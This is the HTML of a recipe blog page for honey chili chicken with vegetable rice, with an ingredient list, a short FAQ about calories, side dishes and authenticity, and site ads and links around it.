<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 tablespoons honey</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 cloves of garlic, minced</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 tablespoon vegetable oil</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Salt and pepper to taste</span></span><br />
<hr />
</li>
</ul>
<h3><span class="ez-toc-section" id="For_the_Veg-Packed_Rice"></span><b>For the Veg-Packed Rice:</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">1 cup basmati rice</span></p>
<p><span style="font-weight: 400;">1 3/4 cups water</span></p>
<p><span style="font-weight: 400;">1 tablespoon vegetable oil</span></p>
<p><span style="font-weight: 400;">1 small onion, finely chopped</span></p>
<p><span style="font-weight: 400;">2 carrots, diced</span></p>
<p><span style="font-weight: 400;">1 red bell pepper, diced</span></p>
<p><span style="font-weight: 400;">1 zucchini, diced</span></p>
<p><span style="font-weight: 400;">1 cup frozen peas</span></p>
<p><span style="font-weight: 400;">2 cloves of garlic, minced</span></p>
<p><span style="font-weight: 400;">2 teaspoons soy sauce</span></p>
<p><span style="font-weight: 400;">1 teaspoon sesame oil</span></p>
<p><span style="font-weight: 400;">1 teaspoon grated ginger</span></p>
<p><span style="font-weight: 400;">Salt and pepper to taste</span></p>
<hr />
<h3><span class="ez-toc-section" id="Optional_Garnish"></span><b>Optional Garnish:</b><span class="ez-toc-section-end"></span></h3>
<div id="attachment_11296" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11296" class="size-full wp-image-11296" src="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417.webp" alt="Optional Garnish" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T164244.417-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11296" class="wp-caption-text">Optional Garnish | neonpolice</p></div>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fresh cilantro leaves, chopped</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sesame seeds</span></li>
</ul>
<p><span style="font-weight: 400;">These ingredients will come together to create a delightful combination of sweet and spicy flavors in the chicken thighs, complemented by the vibrant and nutritious vegetables in the veg-packed rice.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><b>Conclusion</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">In conclusion, the </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Honey Chilli Chicken recipe</span></a><span style="font-weight: 400;"> is a true gem that brings together the perfect balance of sweetness and spiciness. With its tender and succulent chicken coated in a luscious honey and chili glaze, this dish is a guaranteed crowd-pleaser.</span></p>
<p><span style="font-weight: 400;">Whether you&#8217;re looking to impress your dinner guests or simply treat yourself to a flavorful meal, this recipe offers a delightful and irresistible combination of flavors. The marriage of honey and chili creates a harmonious blend that tantalizes the taste buds, leaving you craving for more. What makes this recipe even more appealing is its versatility. Serve it as an appetizer, and watch your guests savor every bite. Or pair it with steamed rice or noodles as a main course, creating a complete and satisfying meal that will leave you fully content. This is the best honey chili chicken recipe. Moreover, visit the official <a href="https://neonpolice.com/" target="_blank" rel="noopener">Neonpolice</a> website to learn more about the honey chili chicken recipe.</span></p>
<hr />
<h2><span class="ez-toc-section" id="FAQs"></span><b>FAQ’s</b><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How many calories are in Chinese honey chili chicken?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The number of calories in Chinese honey chili chicken can vary depending on the specific recipe and cooking methods used. As an estimate, a typical serving of honey chili chicken can contain around 300-400 calories. However, it&#8217;s important to note that this can vary significantly based on factors such as portion size, ingredients, and cooking techniques. If you have a specific recipe in mind, it&#8217;s best to calculate the calories using the exact ingredients and quantities you plan to use.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What goes good with honey chicken?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Honey chilli chicken recipe well with various side dishes to create a balanced and satisfying meal. Some popular options include:</p>
<ul>
<li>Steamed Rice: The sweet and spicy flavors of honey chicken complement the plainness of steamed rice, creating a harmonious combination.</li>
<li>Stir-Fried Vegetables: A colorful medley of stir-fried vegetables such as broccoli, bell peppers, snap peas, and carrots can provide a refreshing and nutritious contrast to the rich flavors of honey chicken.</li>
<li>Fried Rice: A flavorful fried rice, either vegetable or egg fried rice, can be a great accompaniment to honey chicken, adding more texture and flavors to the meal.</li>
<li>Noodles: Honey chicken can be served alongside plain or stir-fried noodles, allowing you to enjoy the succulent chicken with a different carbohydrate base.</li>
<li>Fresh Salad: A crisp and refreshing salad with lettuce, cucumber, and cherry tomatoes can provide a light and refreshing contrast to the sweetness and spiciness of honey chicken.</li>
</ul>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Honey chilli Chicken authentic Chinese food?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Regarding the authenticity of honey chilli chicken as a Chinese dish, it&#8217;s important to note that the specific recipe may vary based on regional preferences and adaptations. While honey chilli chicken is not considered a traditional dish in Chinese cuisine, it does incorporate some elements found in Chinese cooking, such as the use of honey, chili, and stir-frying techniques. The dish has gained popularity and variations in different parts of the world, often reflecting the fusion of flavors from various culinary influences.</div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span></p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How many calories are in Chinese honey chili chicken?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The number of calories in Chinese honey chili chicken can vary depending on the specific recipe and cooking methods used. As an estimate, a typical serving of honey chili chicken can contain around 300-400 calories. However, it's important to note that this can vary significantly based on factors such as portion size, ingredients, and cooking techniques. If you have a specific recipe in mind, it's best to calculate the calories using the exact ingredients and quantities you plan to use."
    }
  },{
    "@type": "Question",
    "name": "What goes good with honey chicken?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Honey chilli chicken recipe well with various side dishes to create a balanced and satisfying meal. Some popular options include:</p>
<p>Steamed Rice: The sweet and spicy flavors of honey chicken complement the plainness of steamed rice, creating a harmonious combination.
Stir-Fried Vegetables: A colorful medley of stir-fried vegetables such as broccoli, bell peppers, snap peas, and carrots can provide a refreshing and nutritious contrast to the rich flavors of honey chicken.
Fried Rice: A flavorful fried rice, either vegetable or egg fried rice, can be a great accompaniment to honey chicken, adding more texture and flavors to the meal.
Noodles: Honey chicken can be served alongside plain or stir-fried noodles, allowing you to enjoy the succulent chicken with a different carbohydrate base.
Fresh Salad: A crisp and refreshing salad with lettuce, cucumber, and cherry tomatoes can provide a light and refreshing contrast to the sweetness and spiciness of honey chicken."
    }
  },{
    "@type": "Question",
    "name": "Is Honey chilli Chicken authentic Chinese food?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Regarding the authenticity of honey chilli chicken as a Chinese dish, it's important to note that the specific recipe may vary based on regional preferences and adaptations. While honey chilli chicken is not considered a traditional dish in Chinese cuisine, it does incorporate some elements found in Chinese cooking, such as the use of honey, chili, and stir-frying techniques. The dish has gained popularity and variations in different parts of the world, often reflecting the fusion of flavors from various culinary influences."
    }
  }]
}
</script></p>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/plant-based-fries/">Exploring The Delicious World Of Domino’s Plant-Based Fries</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/pre-workout-meals/">Make Your Workout Session More Energetic With Pre Workout Meals</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/plant-based-pizzas/">Plant-Based Pizzas That Are Delicious, Nutritious, Sustainable!</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/small-animal-food/">Tiny Treats, Grand Nutrition: Elevate Their Diet With Small Animal Food Goodness</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/honey-chilli-chicken-recipe/" rel="tag">honey chilli chicken recipe</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="11288" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/honey-chili-chicken-recipe/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Sweet%20And%20Spicy%20Delight%3A%20Honey%20Chili%20Chicken%20Recipe%20For%20Flavorful%20Meals%C2%A0%20-%20https://neonpolice.com/honey-chili-chicken-recipe/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FUntitled-design-2023-06-01T163425.650.webp&description=Sweet+And+Spicy+Delight%3A+Honey+Chili+Chicken+Recipe+For+Flavorful+Meals%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Sweet%20And%20Spicy%20Delight%3A%20Honey%20Chili%20Chicken%20Recipe%20For%20Flavorful%20Meals%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/best-web-hosting-server/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Best-web-hosting-server-1-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/best-web-hosting-server/">
                    <div class="pagi-text">
                        <h5 class="prev-title">The Ultimate Guide To Choose The Best Web Hosting Server For Your Need</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/quorn-lasagne-recipe/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Quorn-Lasagne-Recipe-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/quorn-lasagne-recipe/">
                    <div class="pagi-text">
                        <h5 class="next-title">Delicious Vegetarian Delight: Quorn Lasagne Recipe For A Hearty Meal</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Dominos-Dips-1-585x390.webp"
                       href="https://neonpolice.com/dominos-dips/" title="Dip In: Enjoy Domino&#8217;s Dips Served With Delicious Pizzas!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-dips/">Dip In: Enjoy Domino&#8217;s Dips Served With Delicious Pizzas!</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Mozzarella-cheese-pizza-585x390.webp"
                       href="https://neonpolice.com/mozzarella-cheese-pizzas/" title="Indulge in Domino&#8217;s Irresistible Mozzarella Cheese Pizzas: Our Top 5 Picks!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/mozzarella-cheese-pizzas/">Indulge in Domino&#8217;s Irresistible Mozzarella Cheese Pizzas: Our Top 5...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Soft-Drinks-at-Dominos-585x390.webp"
                       href="https://neonpolice.com/best-soft-drinks-at-dominos/" title="Fizz Up Your Pizza Party: Popping The Best Soft Drinks At Domino’s">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-soft-drinks-at-dominos/">Fizz Up Your Pizza Party: Popping The Best Soft Drinks...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Plant-Based-Nuggets-4-585x390.webp"
                       href="https://neonpolice.com/plant-based-nuggets/" title="Nuggets Gone Green: Plant Based Nuggets That’ll Surely Satisfy Any Craving!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/plant-based-nuggets/">Nuggets Gone Green: Plant Based Nuggets That’ll Surely Satisfy Any...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Dominos-Veggie-Pizza-1-585x390.webp"
                       href="https://neonpolice.com/dominos-veggie-pizza/" title="Satisfy Your Veggie Cravings With This New Domino’s Veggie Pizza">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-veggie-pizza/">Satisfy Your Veggie Cravings With This New Domino’s Veggie Pizza</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/untitled-design-2024-02-27t182207784-65dddb0528192-585x390.webp"
                       href="https://neonpolice.com/vegetarian-pizzas/" title="Vegetarian Pizza To Fulfill All Your Cravings And Healthy Desires">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/vegetarian-pizzas/">Vegetarian Pizza To Fulfill All Your Cravings And Healthy Desires</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Dominos-Meal-Deals-585x390.webp"
                       href="https://neonpolice.com/dominos-meal-deals/" title="Enjoy Delicious Pizza And Drinks While Saving Money With Domino&#8217;s Meal Deals">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-meal-deals/">Enjoy Delicious Pizza And Drinks While Saving Money With Domino&#8217;s...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/dominos-pizza-tuesday-deals-585x390.png"
                       href="https://neonpolice.com/dominos-pizza-tuesday-deals/" title="The Best Domino’s Pizza Tuesday Deals For Pizza Lovers ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-pizza-tuesday-deals/">The Best Domino’s Pizza Tuesday Deals For Pizza Lovers </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Dominos-Lunch-Deals-1-585x390.webp"
                       href="https://neonpolice.com/dominos-lunch-deals/" title="Domino&#8217;s Lunch Deals: Get The Best Value For Your Money">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-lunch-deals/">Domino&#8217;s Lunch Deals: Get The Best Value For Your Money</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Dominos-Speciality-Pizzas-2-585x390.webp"
                       href="https://neonpolice.com/dominos-speciality-pizzas/" title="Your All-Time Favourite Domino’s Speciality Pizzas For Every Get-Together">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dominos-speciality-pizzas/">Your All-Time Favourite Domino’s Speciality Pizzas For Every Get-Together</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-2214"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-1617"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
